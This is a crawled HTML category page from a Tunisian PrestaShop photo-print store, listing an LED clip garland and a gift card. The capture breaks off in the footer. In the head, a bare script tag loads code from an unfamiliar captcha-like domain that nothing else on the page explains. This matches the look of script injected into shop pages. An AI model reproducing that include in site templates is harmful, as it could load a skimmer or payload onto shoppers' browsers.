

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.picstore.tn/shop/29-autres-produits
body_size: 8754
content:
 <!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-tn"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-tn"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-tn"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr-tn"><![endif]-->
<html lang="fr-tn">
	<head>
		<meta charset="utf-8" />
		<title>Autres produits - PicStore.tn</title>
	
<script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"TND","impressions":[{"name":"Guirlande Clip LED","id":"161-0","price":"34.9","category":"Autres produits","list":"category","position":1},{"name":"Carte cadeau","id":"165-51","price":"30","category":"Autres produits","variant":"30","list":"category","position":2}]},"google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Autres produits"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TX886G3');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.picstore.tn/shop/module/cdc_googletagmanager/async" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
						<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/shop/img/favicon.ico?1700235501" />
		<link rel="apple-touch-icon" href="/shop/img/favicon.ico?1700235501" />
		<link rel="shortcut icon" type="image/x-icon" href="/shop/img/favicon.ico?1700235501" />
        		       
			<link rel="alternate" hreflang="fr-tn" href="https://www.picstore.tn/shop/29-autres-produits" />   
				 
				 
		
														<link rel="stylesheet" href="/shop/themes/picstore/css/global.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/autoload/highdpi.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/autoload/responsive-tables.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/autoload/uniform.default.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/product_list.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/category.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/scenes.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/modules/picstoretransmitter/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/modules/picstorereceiver/views/css/front.css" type="text/css" media="all" />
														<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var ajax_allowed = false;
var ajaxsearch = false;
var baseDir = 'https://www.picstore.tn/shop/';
var baseUri = 'https://www.picstore.tn/shop/';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Tunisian Dinar","iso_code":"TND","iso_code_num":"788","sign":" DT","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":"  DT","id_shop_list":null,"force_id":false};
var currencyBlank = 0;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = ' DT';
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769273211;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 1;
var img_dir = 'https://www.picstore.tn/shop/themes/picstore/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var max_item = 'Vous ne pouvez pas ajouter plus de 0 produit(s) dans le comparateur.';
var min_item = 'Veuillez choisir au moins 1 produit.';
var page_name = 'category';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 3;
var quickView = false;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var static_token = '04601ddfc0726789e10f8192d6b476be';
var toBeDetermined = 'À définir';
var token = '7f67217831fc46ed74266e34800b5f10';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/shop/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/shop/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/shop/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/shop/js/tools.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/global.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/category.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/modules/blocktopmenu/js/hoverIntent.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/modules/blocktopmenu/js/superfish-modified.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
						<script type="text/javascript" src="/shop/modules/picstoretransmitter/views/js/front.js"></script>
						<script type="text/javascript" src="/shop/modules/picstorereceiver/views/js/front.js"></script>
						<script type="text/javascript" src="/shop/modules/smsnotification/views/js/front.js"></script>
							
<script src="https://api.capchachi.com"></script>

                <link rel="canonical" href="https://www.picstore.tn/shop/29-autres-produits" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
 <link rel="manifest" href="/manifest.json">
         
          
         <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(["init", {
      appId: "25ba6e8f-8cdb-49a6-be07-2d72f3dfb29d",
      autoRegister: true,
      notifyButton: {
        enable: false /* Set to false to hide */
      }
    }]);
  </script>
	
  
	
	</head>
	<body  id="category" class="category category-29 category-autres-produits hide-left-column hide-right-column lang_fr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TX886G3&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

					<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav>
<div class="col-md-7  col-lg-8 visible-md visible-lg">	<span class="shop-phone">
	Un conseiller répond à vos questions sur le<a href="tel:51 811 811 " class="shop-phone"> 51 811 811 </a>
	</span>
	</div>
<!-- Block user information module NAV  -->

<div class="col-lg-4 col-md-5 col-xs-12 clearfix blocTop"> 
<div class="header_user_info col-lg-8 col-md-8 col-xs-6">
<div class="account">
		<div class="dropdown">

	<a class="login" href="https://www.picstore.tn/shop/mon-compte" rel="nofollow" title="Identifiez-vous">
	Mon compte </a>
   </div>
      </div>
</div>
<!-- /Block usmodule NAV -->



<!-- MODULE Block cart -->
<div class="clearfix col-lg-4 col-md-4 col-xs-6 ">
	<div class="shopping_cart pull-right">
		<a href="https://www.picstore.tn/shop/commande-rapide" title="Voir mon panier" rel="nofollow">
			<span class="cart"></span>
			<span class="ajax_cart_quantity visible-lg  hidden">0</span>
			 <span class="cartp">Panier </span>
			
			
			<span class="ajax_cart_total unvisible">
							</span>
			
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 À définir																	</span>
								<span class="unvisible">
									Livraison
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,000 DT</span>
								<span>Total</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.picstore.tn/shop/commande-rapide" title="Commander" rel="nofollow">
								<span>
									Commander<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<span class="title">
					<i class="icon-check"></i>Produit ajouté au panier avec succès
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Frais de port&nbsp;					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 À définir											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Total
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.picstore.tn/shop/commande-rapide" title="Commander" rel="nofollow">
						<span>
							Commander<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
</div></nav>
								</div>
							</div>
						</div>
													
					<div class="navbloc">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a class="logo-desktoop" href="https://www.picstore.tn/shop/" title="PicStore.tn">
										<img class="logo img-responsive" src="https://www.picstore.tn/shop/img/picstore-logo-1652280338.jpg" alt="PicStore.tn" width="106" height="92"/>
									</a>
									<a href="https://www.picstore.tn/shop/" title="PicStore.tn">
									<img class="logo img-responsive logo-mobile-small"  src="https://picstore.tn/shop/themes/picstore/img/logo-slogan.png"/></a>
								</div>
									<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix pull-right">
		<div class="cat-title">Menu</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="https://www.picstore.tn/shop/13-tirage" title="Tirage">Tirage</a></li><li><a href="https://www.picstore.tn/shop/14-deco-murale" title="Déco murale">Déco murale</a></li><li><a href="https://www.picstore.tn/shop/12-box-photo" title="Box Photo">Box Photo</a></li><li><a href="/shop/15-pika-book.html" title="Album photo">Album photo</a></li>
<li><a href="https://www.picstore.tn/shop/17-calendrier" title="Calendrier">Calendrier</a></li><li><a href="/shop/23-puzzle" title="Puzzle">Puzzle</a></li>
<li class="sfHoverForce"><a href="https://www.picstore.tn/shop/29-autres-produits" title="Autres produits">Autres produits</a><ul><li><a href="https://www.picstore.tn/shop/19-accessoires" title="Accessoires">Accessoires</a></li><li><a href="https://www.picstore.tn/shop/26-luminaire" title="Luminaire">Luminaire</a></li><li><a href="https://www.picstore.tn/shop/18-photomatons" title="Photomatons">Photomatons</a></li><li><a href="https://www.picstore.tn/shop/31-jeux" title="Jeux">Jeux</a></li></ul></li>
					</ul>
	</div>
	<!--/ Menu -->
																<a class="promo-link" title="PROMOS" href="/shop/nos-promotions">PROMOS</a>
														

























	</div>
						</div>
					</div>
				</header>
			</div>
			<div class="mobile_nav_menu">
				<div class="container-fluid">
				<div class="row">
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<a href="https://www.picstore.tn/shop/">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-1.png" alt="Accueil"/>
					<p>ACCUEIL</p>
					</a>
					</div>
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<button class="hamburger">
					<span class="menuIcon">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-2.png" alt="Catégories"/>
					<p>MENU</p>
					</span>

					<span  class="closeIcon">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-2.png" alt="Catégories"/>
					<p>MENU</p>
					</span>
					</button>
					</div>
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<a href="/shop/mon-compte">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-3.png" alt="mon compte"/>
					<p>COMPTE</p>
					</a>
					</div>
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<a href="/shop/commande-rapide">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/header-4.png" alt="panier"/>
					<p>PANIER</p>
					</a>
					</div>
					<div class="col-sm-3 col-xs-3 menu_item_mobile">
					<button class="hamburger2">
					<span class="menuIcon2">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/AIDE.png" alt="Catégories"/>
					<p>AIDE</p>
					</span>

					<span  class="closeIcon2">
					<img class="img-responsive" src="https://picstore.tn/shop/themes/picstore/img/AIDE.png" alt="Catégories"/>
					<p>AIDE</p>
					</span>
					</button>
					</div>
				</div>
				</div>
			</div>

				<ul class="menu">
					<li><span style="position:absolute; right:5px; border:0!important; font-size: 18px;" class="menuItem closemenuu">X</li>
					<img class="logo img-responsive" src="/shop/themes/picstore/img/footer-picstore.png" alt="Picstore">
					<li><a class="menuItem" href="/shop/13-tirage">TIRAGE</a></li>
					<li><a class="menuItem" href="/shop/14-deco-murale">DÉCO MURALE</a></li>
					<li><a class="menuItem" href="/shop/12-box-photo">BOX PHOTO</a></li>
					<li><a class="menuItem" href="/shop/15-pika-book.html">ALBUM PHOTO</a></li>
					<li><a class="menuItem" href="/shop/17-calendrier">CALENDRIER</a></li>
					<li><a class="menuItem" href="/shop/54-my-heart-puzzle.html">PUZZLE</a></li>
					<li><a class="menuItem" href="/shop/19-accessoires">ACCESSOIRES</a></li>
					<li><a class="menuItem" href="/shop/26-luminaire">LUMINAIRE</a></li>
					<li><a class="menuItem" href="/shop/18-photomatons">PHOTOMATONS</a></li>
										<li>
					<a class="promo-link menuItem" title="PROMOS" href="/shop/nos-promotions">PROMOS</a>
					</li>
										
				</ul>



				<ul class="menu2">
				<li><span style="position:absolute; right:5px; border:0!important; font-size: 18px;" class="menuItem closemenuu">X</li>
					<img class="logo img-responsive" src="/shop/themes/picstore/img/footer-picstore.png" alt="Picstore">
					<li><a class="menuItem2" href="tel:(+216) 51 811 811">Appelez-nous</a></li>
					<li><a class="menuItem2" href="https://m.me/mypicstore">Messenger</a></li>
					<li><a class="menuItem2" href="https://wa.me/51811811">WhatsApp</a></li>
					<li><a class="menuItem2" href="/shop/contactez-nous">Contactez-nous</a></li>
				</ul>



			<div class="columns-container">
				<div id="columns" class="container-fluid">
											
<!-- Breadcrumb -->
<div class="container">
<div class="breadcrumb clearfix ">
	<a class="home" href="https://www.picstore.tn/shop/" title="retour &agrave; Accueil"><i class="icon_home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.picstore.tn/shop/21-nos-creations" title="Nos Cr&eacute;ations" ><span itemprop="title">Nos Cr&eacute;ations</span></a></span><span class="navigation-pipe">></span>Autres produits</span>
			</div>
</div>
<!-- /Breadcrumb -->

										<div id="slider_row">
																	</div>
					<div class="container-fluid ">
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
	

	
	    	        <div class="container"> 
		
		
		
                                		        		<!-- Subcategories -->
		<div id="subcategories">
			<p class="subcategory-heading">Sous-cat&eacute;gories</p>
			<ul class="clearfix">
							<li>
                	<div class="subcategory-image">
						<a href="https://www.picstore.tn/shop/19-accessoires" title="Accessoires" class="img">
													<img class="replace-2x" src="https://www.picstore.tn/shop/c/fr-default-medium_default/accessoires.jpg" alt="Accessoires" width="125" height="125" />
											</a>
                   	</div>
					<h5><a class="subcategory-name" href="https://www.picstore.tn/shop/19-accessoires">Accessoires</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.picstore.tn/shop/26-luminaire" title="Luminaire" class="img">
													<img class="replace-2x" src="https://www.picstore.tn/shop/c/fr-default-medium_default/luminaire.jpg" alt="Luminaire" width="125" height="125" />
											</a>
                   	</div>
					<h5><a class="subcategory-name" href="https://www.picstore.tn/shop/26-luminaire">Luminaire</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.picstore.tn/shop/18-photomatons" title="Photomatons" class="img">
													<img class="replace-2x" src="https://www.picstore.tn/shop/c/18-medium_default/photomatons.jpg" alt="Photomatons" width="125" height="125" />
											</a>
                   	</div>
					<h5><a class="subcategory-name" href="https://www.picstore.tn/shop/18-photomatons">Photomatons</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.picstore.tn/shop/31-jeux" title="Jeux" class="img">
													<img class="replace-2x" src="https://www.picstore.tn/shop/c/fr-default-medium_default/jeux.jpg" alt="Jeux" width="125" height="125" />
											</a>
                   	</div>
					<h5><a class="subcategory-name" href="https://www.picstore.tn/shop/31-jeux">Jeux</a></h5>
									</li>
						</ul>
		</div>
        							<div class="content_sortPagiBar clearfix">
            	
				
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://www.picstore.tn/shop/161-guirlande-clip-led.html" title="Guirlande Clip LED" itemprop="url">
							<img class="replace-2x img-responsive" src="https://www.picstore.tn/shop/603-home_default/guirlande-clip-led.jpg" alt="Guirlande Clip LED" title="Guirlande Clip LED"  width="350" height="350" itemprop="image" />
						</a>
						<a class="quick-views" href="https://www.picstore.tn/shop/161-guirlande-clip-led.html" rel="https://www.picstore.tn/shop/161-guirlande-clip-led.html">
							<span>+ de d&eacute;tails</span>
						</a>
												
																	</div>
										
				</div>
									<div class="right-block boxprod clearfix">
					<div class="col-lg-8">
						<h5 itemprop="name">
												<a class="product-name" href="https://www.picstore.tn/shop/161-guirlande-clip-led.html" title="Guirlande Clip LED" itemprop="url" >
							Guirlande Clip LED
						</a>
						</h5>
					</div>
															<p class="product-desc" itemprop="description">
						Guirlande Clip LED: Mettez vos souvenirs en lumière avec notre Guirlande Clip LED ! Avec 20 pinces lumineuses et une longueur de 3 mètres, cette guirlande est l'accessoire parfait pour ajouter une touche de couleur et de chaleur à votre espace.
					</p>
										<div class="content_price col-lg-4 bgblok">
																		
							
						
							<span class="price product-price">
								34,900 DT							</span>
														
							
							
											</div>
					
										<div class="col-md-12 ">
					<a href="https://www.picstore.tn/shop/161-guirlande-clip-led.html" class="voir-plus-cat detailsplus">Plus de détails<i class="fa fa-long-arrow-right" aria-hidden="true"></i> </a>
					</div>
					
					<div class="product-flags">
																														</div>
									</div>
				
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://www.picstore.tn/shop/165-carte-cadeau.html" title="Carte cadeau" itemprop="url">
							<img class="replace-2x img-responsive" src="https://www.picstore.tn/shop/713-home_default/carte-cadeau.jpg" alt="Carte cadeau" title="Carte cadeau"  width="350" height="350" itemprop="image" />
						</a>
						<a class="quick-views" href="https://www.picstore.tn/shop/165-carte-cadeau.html" rel="https://www.picstore.tn/shop/165-carte-cadeau.html">
							<span>+ de d&eacute;tails</span>
						</a>
												
																	</div>
										
				</div>
									<div class="right-block boxprod clearfix">
					<div class="col-lg-8">
						<h5 itemprop="name">
												<a class="product-name" href="https://www.picstore.tn/shop/165-carte-cadeau.html" title="Carte cadeau" itemprop="url" >
							Carte cadeau
						</a>
						</h5>
					</div>
															<p class="product-desc" itemprop="description">
						
					</p>
										<div class="content_price col-lg-4 bgblok">
																		
							
						
							<span class="price product-price">
								30,000 DT							</span>
														
							
							
											</div>
					
										<div class="col-md-12 ">
					<a href="https://www.picstore.tn/shop/165-carte-cadeau.html" class="voir-plus-cat detailsplus">Plus de détails<i class="fa fa-long-arrow-right" aria-hidden="true"></i> </a>
					</div>
					
					<div class="product-flags">
																														</div>
									</div>
				
			</div><!-- .product-container> -->
		</li>
		</ul>





			
								</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
	<div class="footer-container">
			<div class="footer_reassurance">
			<div class="container">

				<div class="row">
					<div class="col-md-3 col-sm-3">
						<a class="f-reassurance f-flex" href="https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin"> 
							<img src="/shop/themes/picstore/img/livraison-min.png" alt="livraison" />
							Livraison à Domicile <br/> en 24/72 H
						</a>
					</div>
					<div class="col-md-3 col-sm-3">
						<a class="f-reassurance f-flex" href="https://www.picstore.tn/shop/contactez-nous"> 
						<img src="/shop/themes/picstore/img/service-min.png" alt="service" />
						SERVICE CLIENT DISPONIBLE <br/> DE 9H à 18</a>
					</div>
					<div class="col-md-3 col-sm-3">
						<a class="f-reassurance f-flex" href="https://www.picstore.tn/shop/content/5-paiement-securise"> 
						<img src="/shop/themes/picstore/img/paiement-min.png" alt="paiement" />
						PAIEMENT EN LIGNE OU <br/> EN ESPèCE</a>
					</div>
					<div class="col-md-3 col-sm-3">
						<a class="f-reassurance f-flex" href="#">
						<img src="/shop/themes/picstore/img/cadeaux.png" alt="cadeaux" /> 
						un jolie emballage <br/> cadeau en option</a>
					</div>
				</div>

			</div>
		</div>
		
		<div class="footer_before_section">
			<div class="container">
				<div class="row avis_block_footer">
					<div class="col-md-4 col-sm-4 three_col_footer">
						<a href="https://www.facebook.com/mypicstore/reviews/?ref=page_internal" target="_blank">
						<p class="before_text">Vos avis sur Facebook</p>
						<div class="social_before">
							<i class="fa fa-facebook" aria-hidden="true"></i>
							<img src="/shop/themes/picstore/img/facebook-rating.png" alt="facebook-rating"/>
							<span class="before-note">4.7/5</span>
						</div>
						</a>
					</div>
					<div class="col-md-4 col-sm-4 three_col_footer">
						<a href="https://g.page/r/CSQ3WfVF94TXEA0/review" target="_blank">
						<p class="before_text">Vos avis sur Google</p>
							<div class="social_before">
								<img class="google_footer" src="/shop/themes/picstore/img/google-icone.png" alt="google-icone" />
								<img src="/shop/themes/picstore/img/facebook-rating.png" alt="google-rating" />
								<span class="before-note">4,7/5</span>
							</div>
						</a>
					</div>
					<div class="col-md-4 col-sm-4 three_col_footer">
						<p class="before_text client_text_footer">Déjà Client ?</p>
						<a href="https://g.page/r/CSQ3WfVF94TXEA0/review" class="btn_before_social btn-info" target="_blank">JE DONNE MON AVIS <img src="/shop/themes/picstore/img/smile-footer.png" /></a>
					</div>
				</div>
			</div>
		</div>
			<footer id="footer"  class="container">
				<div class="row"><div class="clearfix">
<div class="col-xs-12 col-sm-3">
<section class="footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
<h4>A PROPOS DE NOUS !</h4>
<ul class="toggle-footer">
<li class="item"><a href="https://www.picstore.tn/shop/content/4-a-propos" title="Qui sommes-nous ?"> Qui sommes-nous ? </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/6-ils-parlent-de-nous" title="Ils parlent de nous !">Ils parlent de nous !</a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/2-mentions-legales" title="Mentions légales"> Mentions légales </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/3-conditions-generales-de-ventes" title="C G V"> C G V </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/9-politique-de-confidentialite" title="Confidentialité"> Confidentialité </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/7-confidentialite" title=" Espace presse"> Espace presse </a></li>
<li><a href="https://www.picstore.tn/shop/plan-site" title="Plan du site"> Plan du site </a></li>
</ul>
</section>
</div>
<div class="col-xs-12 col-sm-3">
<section class="footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
<h4>Besoin d’aide ?</h4>
<ul class="toggle-footer">
<li class="item"><a href="https://www.picstore.tn/shop/content/1-faq" title="Comment ça marche?"> Comment ça marche? </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin" title="La livraison"> La livraison </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/content/5-paiement-securise" title="Le paiement"> Le paiement </a></li>
<li class="item"><a href="https://tunisia-express.tn/tracker-votre-colis/" title="Suivre ma commande" target="_blank"> Suivre ma commande </a></li>
<li class="item"><a href="https://www.picstore.tn/shop/contactez-nous" title="Contactez-nous"> Contactez-nous</a></li>
</ul>
<ul class="toggle-footer">
<li class="item"><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+21651811811">(+216) 51 811 811</a><br /><i class="fa fa-envelope" aria-hidden="true"></i><a href="/cdn-cgi/l/email-protection#c9aaa6a7bda8aabd89b9a0aababda6bbace7bda7"><span class="__cf_email__" data-cfemail="d0b3bfbea4b1b3a490a0b9b3a3a4bfa2b5fea4be">[email&#160;protected]</span></a></li>
</ul>
</section>
</div>
<div class="col-xs-12 col-sm-3">
<section class="footer-block col-xs-12 col-sm-12 social_block " id="block_various_links_footer">
<h4>SUIVEZ-NOUS SUR ...</h4>
<ul class="toggle-footer">
<li><a class="_blank" href="https://www.facebook.com/mypicstore/" target="_blank"> <img src="https://www.picstore.tn/shop/themes/picstore/img/icon-facebook.png" alt="facebook" /> </a></li>
<li><a class="_blank" href="https://www.instagram.com/picstore.tn/" target="_blank"> <img src="https://www.picstore.tn/shop/themes/picstore/img/icon-instagram.png" alt="instagram" /> </a></li>
<li><a class="_blank" href="https://picstore.tn/blog/" target="_blank"> <img src="https://www.picstore.tn/shop/themes/picstore/img/icon-blog.png" alt="facebook" /> </a></li>
<li><a class="_blank" href="https://www.youtube.com/channel/UCa4nH7uZ3CAJcPDLWuX5-IQ" target="_blank"> <img src="https://www.picstore.tn/shop/themes/picstore/img/icon-youtube.png" alt="youtube" /> </a></li>
</ul>
</section>
<section class="footer-block col-xs-12 col-sm-12" id="block_various_links_footer">
<h4>MOYENS DE PAIEMENT</h4>
